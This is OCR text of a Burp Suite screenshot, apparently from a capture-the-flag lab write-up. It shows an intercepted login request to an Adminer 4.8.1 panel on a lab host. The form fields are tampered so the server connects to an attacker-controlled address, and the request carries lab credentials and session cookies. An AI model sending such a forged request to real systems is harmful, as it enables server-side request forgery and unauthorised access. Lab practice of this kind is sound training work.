 Intercept HTTP history WebSockets history Options
Request to http://db.admirer-gallery.htb:80 [10.10.11.137]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /?server=localhost HTTP/1.1
2 Host: db.admirer-gallery.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://db.admirer-gallery.htb/?server=localhost
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 162
10 Origin: http://db.admirer-gallery.htb
11 Connection: close
12 Cookie: adminer_sid=g1gk6cr6ncp9o655qc4mpilrtn; adminer_key=ed3272eb38f41555a6213568a05fb352; adminer_version=
4.8.1; adminer_permanent=
13 Upgrade-Insecure-Requests: 1
14
15 auth%5Bdriver%5D=elastic&auth%5Bserver%5D=10.10.14.4&auth%5Busername%5D=admirer_ro&auth%5Bpassword%5D=
1w4nn4b3adm1r3d2%21&auth%5Bdb%5D=admirer&auth%5Bpermanent%5D=1